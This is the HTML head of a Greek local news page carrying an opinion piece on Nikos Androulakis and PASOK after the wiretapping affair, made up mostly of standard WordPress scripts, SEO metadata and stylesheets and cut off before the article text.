

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/27/2742/
body_size: 42903
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Νίκος Ανδρουλάκης: &quot;Με… ολίγη ο πολιτικός του καφές&quot; - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/27/2742/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νίκος Ανδρουλάκης: &quot;Με… ολίγη ο πολιτικός του καφές&quot; - Corinthos City" />
	<meta property="og:description" content="Η υπόθεση των υποκλοπών, της οποίας ο Νίκος Ανδρουλάκης έχει υπάρξει βεβαιωμένα βασικό θύμα, είχε πολιτικά όλα τα χαρακτηριστικά για να αναδείξει το ΠΑΣΟΚ σε κυρίαρχο παίκτη του πολιτικού σκηνικού, για λόγους που παρακάτω θα εξηγήσουμε. Εντούτοις, όλες οι δημοσκοπήσεις δείχνουν ότι το ΠΑΣΟΚ -και ο σημερινός ηγέτης του- αντί να ενισχύεται, κινδυνεύει να συνθλιβεί [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/27/2742/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-27T07:15:59+00:00" />
	<meta property="article:modified_time" content="2023-01-27T07:16:00+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"Νίκος Ανδρουλάκης: &#8220;Με… ολίγη ο πολιτικός του καφές&#8221;","datePublished":"2023-01-27T07:15:59+00:00","dateModified":"2023-01-27T07:16:00+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/"},"wordCount":11,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg","articleSection":["ΠΟΛΙΤΙΚΗ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/27/2742/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/27/2742/","url":"https://corinthoscity.gr/archives/2023/01/27/2742/","name":"Νίκος Ανδρουλάκης: \"Με… ολίγη ο πολιτικός του καφές\" - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg","datePublished":"2023-01-27T07:15:59+00:00","dateModified":"2023-01-27T07:16:00+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/27/2742/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/27/2742/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Νίκος Ανδρουλάκης: &#8220;Με… ολίγη ο πολιτικός του καφές&#8221;"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 